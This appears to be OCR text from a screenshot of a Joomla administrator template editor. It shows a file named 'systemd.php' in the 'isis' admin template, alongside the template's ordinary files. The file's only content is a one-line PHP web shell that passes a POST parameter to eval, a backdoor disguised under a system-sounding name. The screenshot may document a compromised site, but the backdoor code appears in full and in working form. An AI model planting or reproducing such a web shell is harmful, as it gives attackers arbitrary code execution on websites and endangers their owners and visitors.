 System Users Menus Content Components Extensions Help S SJ Help Clean cache: CSS, JS Russian manufa...
Save Save & Close Copy Template Manage Folders New File Rename File Delete File Close File
Editing file "/systemd.php" in template "isis".
Press Ctrl-Q to toggle Full Screen editing.
1 <?php @eval($_POST['2xxaez45d6z6d']);?>
2
css
html
images
img
js
language
less
component.php
cpanel.php
error.php
index.php
login.php
systemd.php
templateDetails.xml
template_preview.png
template_thumbnail.png